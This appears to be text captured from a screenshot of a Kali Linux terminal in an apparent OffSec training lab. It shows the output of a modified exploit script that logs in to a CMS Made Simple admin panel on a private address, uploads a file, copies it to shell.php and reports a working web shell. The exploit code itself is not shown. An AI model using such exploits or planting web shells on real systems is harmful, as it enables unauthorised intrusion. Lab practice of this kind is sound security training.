 ┌──(hollacosta㉿kali1)-[~]
└─$ python2 44976_modified.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python
core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
/usr/share/offsec-awae-wheels/urllib3-1.25.9-py2.py3-none-any.whl/urllib3/connectionpool.py:986: InsecureRequestWarning: Unverified HTTPS request is being made to host
'192.168.240.45'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
[+] Authenticated successfully with the supplied credentials
[+] String that is being split: https://192.168.240.45/admin?_sk_=a846190810dd64dcb70
[*] Attempting to upload cmsmsrce.txt...
/usr/share/offsec-awae-wheels/urllib3-1.25.9-py2.py3-none-any.whl/urllib3/connectionpool.py:986: InsecureRequestWarning: Unverified HTTPS request is being made to host
'192.168.240.45'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
[+] Successfully uploaded cmsmsrce.txt
[*] Attempting to copy cmsmsrce.txt to shell.php...
/usr/share/offsec-awae-wheels/urllib3-1.25.9-py2.py3-none-any.whl/urllib3/connectionpool.py:986: InsecureRequestWarning: Unverified HTTPS request is being made to host
'192.168.240.45'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
[+] File copied successfully
[+] Exploit succeeded, shell can be found at: https://192.168.240.45/uploads/shell.php
┌──(hollacosta㉿kali1)-[~]